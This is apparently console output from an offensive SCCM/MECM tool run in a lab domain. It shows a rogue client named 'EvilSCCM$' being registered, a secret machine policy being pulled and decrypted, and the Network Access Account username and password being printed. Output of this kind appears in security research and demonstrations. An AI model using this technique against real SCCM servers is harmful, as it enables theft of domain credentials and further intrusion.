 [+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
      FQDN: newdevice
      NetBIOS name: newdevice
      Authenticating as: EvilSCCM$
      Site code: P01
[+] Sending HTTP registration request to MECM.sccm.lab:80
[+] Received unique SMS client GUID for new device:

    GUID:44BD7947-E340-4290-B03F-0B9E6D88B34F

[+] Obtaining Full Machine policy assignment from MECM.sccm.lab P01
[+] Found 43 policy assignments
[+] Found policy containing secrets:
      ID: {c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}
      Flags: RequiresAuth, Secret, IntranetOnly, PersistWholePolicy
      URL: http://<mp>/SMS_MP/.sms_pol?{c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}.2_00
[+] Adding authentication headers to download request:
      ClientToken: GUID:44BD7947-E340-4290-B03F-0B9E6D88B34F;2024-04-15T18:32:14Z
      ClientTokenSignature: 6F955167F1E41EA475833AF120F056B83DE763F9CA1B7B454FD20129FA8D57B470F1E97E6D9EBED9473
A2AA569DCB99D6FC1F210C5C95618B13711986AC753E81E82D4C71F5C2BBA24C3B17F5D010C553D4EDBD356AC6878A4A4841F25C2C8CB60
5A02CE10848279E5F0F07A707A051E9ABDD9731E2307BDFB59D1397C1FCAD69AC38AABCBF8F105
[+] Received encoded response from server for policy {c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}
[+] Successfully decoded and decrypted secret policy
[+] Decrypted secrets:

NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789